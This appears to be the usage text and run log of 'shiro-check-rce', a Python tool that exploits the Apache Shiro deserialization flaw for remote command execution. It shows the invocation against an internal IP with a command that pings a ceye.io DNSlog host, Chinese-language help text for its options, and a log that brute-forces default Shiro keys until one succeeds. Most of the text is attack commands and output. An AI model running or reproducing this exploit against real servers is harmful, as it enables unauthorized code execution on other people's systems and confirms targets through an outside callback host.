 ~ shiro-check-rce python .\shiro-check-rce.py -u http://192.168.175.146:8080/ -c "ping tt d.ceye.io" -t 14 76
Shiro Check RCE By TeamsSix
我的个人博客：teamssix.com
我的个人公众号：TeamsSix
-c : 输入要执行的命令
-h : 查看帮助
-k : 输入自定义的key，不输入此参数时将遍历尝试默认key
-t : 输入你的ceye.io的token，用于检测shiro漏洞是否存在，此选项需要配合 -c "ping your.ceye.io" 使用
-u : 指定URL
python3 shiro-check-rce.py (-c) <command> [-h] [-k] <key> [-t] <token> (-u) <url>
[2020-06-19 22:25:46] 告警提示：如果你想验证目标是否存在shiro反序列化漏洞，则需要-t your_ceye_token 和 -c "ping your.ceye.io" 配合使用
[2020-06-19 22:25:46] 尝试Key：2AvVhdsgUs0FSA3SDFAdag==
[2020-06-19 22:25:50] 尝试Key：3AvVhmFLUs0KTA3Kprsdag==
[2020-06-19 22:25:54] 尝试Key：4AvVhmFLUs0KTA3Kprsdag==
[2020-06-19 22:25:58] 尝试Key：5aaC5qKm5oqA5pyvAAAAAA==
[2020-06-19 22:26:01] 尝试Key：kPH+bIxk5D2deZiIxcaaaA==
[2020-06-19 22:26:05] shiro反序列化漏洞存在，Key为：kPH+bIxk5D2deZiIxcaaaA==